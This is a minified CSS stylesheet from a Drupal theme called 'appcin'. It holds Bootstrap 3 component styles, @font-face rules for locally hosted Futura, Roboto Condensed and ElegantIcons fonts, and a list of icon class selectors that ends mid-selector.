.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5;}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0;}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5;}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857143;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;filter:alpha(opacity=0);opacity:0;}.tooltip.in{filter:alpha(opacity=90);opacity:.9;}.tooltip.top{padding:5px 0;margin-top:-3px;}.tooltip.right{padding:0 5px;margin-left:3px;}.tooltip.bottom{padding:5px 0;margin-top:3px;}.tooltip.left{padding:0 5px;margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{content:"";border-width:10px;}.popover.top > .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0;}.popover.top > .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0;}.popover.right > .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0;}.popover.bottom > .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);}.popover.bottom > .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25);}.popover.left > .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff;}.carousel{position:relative;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5;}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x;}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x;}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;}.carousel-caption{right:20%;left:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both;}.center-block{display:block;margin-right:auto;margin-left:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}
@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.svg#FuturaLT-Light) format('svg');font-weight:300;font-style:normal;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.svg#FuturaLT-LightOblique) format('svg');font-weight:300;font-style:oblique;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.svg#FuturaLT-Book) format('svg');font-weight:400;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.svg#FuturaLT-Bold) format('svg');font-weight:900;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.svg#FuturaLT-Heavy) format('svg');font-weight:700;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.svg#FuturaLT-BookOblique) format('svg');font-weight:400;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.svg#FuturaLT-BoldOblique) format('svg');font-weight:900;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.svg#FuturaLT-HeavyOblique) format('svg');font-weight:700;font-style:italic;font-stretch:normal;}.futura{font-family:'Futura';}
@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.svg#roboto_condensedlight) format('svg');font-weight:300;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.svg#roboto_condensedlight_italic) format('svg');font-weight:300;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.svg#roboto_condenseditalic) format('svg');font-weight:400;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold) format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.svg#roboto_condensedbold_italic) format('svg');font-weight:700;font-style:italic;}.roboto-condensed{font-family:'Roboto Condensed';}
@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.eot);src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIconsd41d.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.woff) format('woff');font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg');}}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.arrow-up,.arrow-down,.arrow-left,.arrow-right,.arrow-left-up,.arrow-right-up,.arrow-right-down,.arrow-left-down,.arrow-up-down,.arrow-up-down-alt,.arrow-left-right-alt,.arrow-left-right,.arrow-expand-alt2,.arrow-expand-alt,.arrow-condense,.arrow-expand,.arrow-move,.arrow-carrot-up,.arrow-carrot-down,.arrow-carrot-left,.arrow-carrot-right,.arrow-carrot-2up,.arrow-carrot-2down,.arrow-carrot-2left,.arrow-carrot-2right,.arrow-carrot-up-alt2,.arrow-carrot-down-alt2,.arrow-carrot-left-alt2,.arrow-carrot-right-alt2,.arrow-carrot-2up-alt2,.arrow-carrot-2down-alt2,.arrow-carrot-2left-alt2,.arrow-carrot-2right-alt2,.arrow-triangle-up,.arrow-triangle-down,.arrow-triangle-left,.arrow-triangle-right,.arrow-triangle-up-alt2,.arrow-triangle-down-alt2,.arrow-triangle-left-alt2,.arrow-triangle-right-alt2,.arrow-back,.icon-minus-06,.icon-plus,.icon-close,.icon-check,.icon-minus-alt2,.icon-plus-alt2,.icon-close-alt2,.icon-check-alt2,.icon-zoom-out-alt,.icon-zoom-in-alt,.icon-search,.icon-box-empty,.icon-box-selected,.icon-minus-box,.icon-plus-box,.icon-box-checked,.icon-circle-empty,.icon-circle-slelected,.icon-stop-alt2,.icon-stop,.icon-pause-alt2,.icon-pause,.icon-menu,.icon-menu-square-alt2,.icon-menu-circle-alt2,.icon-ul,.icon-ol,.icon-adjust-horiz,.icon-adjust-vert,.icon-document-alt,.icon-documents-alt,.icon-pencil,.icon-pencil-edit-alt,.icon-pencil-edit,.icon-folder-alt,.icon-folder-open-alt,.icon-folder-add-alt,.icon-info-alt,.icon-error-oct-alt,.icon-error-circle-alt,.icon-error-triangle-alt,.icon-question-alt2,.icon-question,.icon-comment-alt,.icon-chat-alt,.icon-vol-mute-alt,.icon-volume-low-alt,.icon-volume-high-alt,.icon-quotations,.icon-quotations-alt2,.icon-clock-alt,.icon-lock-alt,.icon-lock-open-alt,.icon-key-alt,.icon-cloud-alt,.icon-cloud-upload-alt,.icon-cloud-download-alt,.icon-image,.icon-images,.icon-lightbulb-alt,.icon-gift-alt,.icon-house-alt,.icon-genius,.icon-mobile,.icon-tablet,.icon-laptop,.icon-desktop,.icon-camera-alt,.icon-mail-alt,.icon-cone-alt,.icon-ribbon-alt,.icon-bag-alt,.icon-creditcard,.icon-cart-alt,.icon-paperclip,.icon-tag-alt,.icon-tags-alt,.icon-trash-alt,.icon-cursor-alt,.icon-mic-alt,.icon-compass-alt,.icon-pin-alt,.icon-pushpin-alt,.icon-map-alt,.icon-drawer-alt,.icon-toolbox-alt,.icon-book-alt,.icon-calendar,.icon-film,.icon-table,.icon-contacts-alt,.icon-headphones,.icon-lifesaver,.icon-piechart,.icon-refresh,.icon-link-alt,.icon-link,.icon-loading,.icon-blocked,.icon-archive-alt,.icon-heart-alt,.icon-star-alt,.icon-star-half-alt,.icon-star,.icon-star-half,.icon-tools,.icon-tool,.icon-cog,.icon-cogs,.arrow-up-alt,.arrow-down-alt,.arrow-left-alt,.arrow-right-alt,.arrow-left-up-alt,.arrow-right-up-alt,.arrow-right-down-alt,.arrow-left-down-alt,.arrow-condense-alt,.arrow-expand-alt3,.arrow-carrot-up-alt,.arrow-carrot-down-alt,.arrow-carrot-left-alt,.arrow-carrot-right-alt,.arrow-carrot-2up-alt,.arrow-carrot-2dwnn-alt,.arrow-carrot-2left-alt,.arrow-carrot-2right-alt,.arrow-triangle-up-alt,.arrow-triangle-down-alt,.arrow-